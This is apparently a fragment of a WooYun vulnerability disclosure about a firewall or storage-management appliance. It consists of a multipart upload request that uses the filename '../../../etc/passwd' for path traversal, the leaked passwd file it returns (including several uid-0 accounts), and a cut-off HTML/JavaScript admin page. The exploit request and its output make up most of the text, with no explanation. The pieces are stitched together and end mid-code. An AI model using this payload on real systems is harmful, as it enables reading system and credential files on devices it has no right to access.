 -----------------------------2031896605801285641337817950
Content-Disposition: form-data; name="file_import"; filename="../../../etc/passwd"
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
console:x:0:0:root:/root:/usr/bin/cli_sh
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:
operator:x:11:0:operator:/root:
games:x:12:100:games:/usr/games:
gopher:x:13:30:gopher:/usr/lib/gopher-data:
ftp:x:14:50:FTP User:/home/ftp:
nobody:x:99:99:Nobody:/:
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
wgj:x:600:0::/usr/local:/usr/bin/cli_sh
admin:x:0:0::/home/admin:/bin/bash
asdasd:x:1001:100::/home/asdasd:/usr/bin/cli_sh
zxsec:x:1002:100::/home/zxsec:/usr/bin/cli_sh
-----------------------------2031896605801285641337817950--
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-Control" content="no-cache">
<meta http-equiv="Expires" content="0">
<meta name="author" content=" ">
<title>存储设备管理</title>
<link href="../css/firewallstyle.css" rel="stylesheet"
type="text/css">
<link href="../../css/title.css" rel="stylesheet" type="text/css">
<script language="javascript" src="../js/imgEffect.js"></script>
<script language="javascript" src="../js/basic.js"></script>
<script language="javascript"
src="../js/chromeless_35.js"></script>
<script language="javascript">
function init()
{
setText(form1.txt_keyWord,"");
setSelectedSelection(form1.pagesize,"10");
}
function onSort(c)
{
form1.sortby.value = c;
if(form1.sortmethod.value == "asc")
www.wooyun.org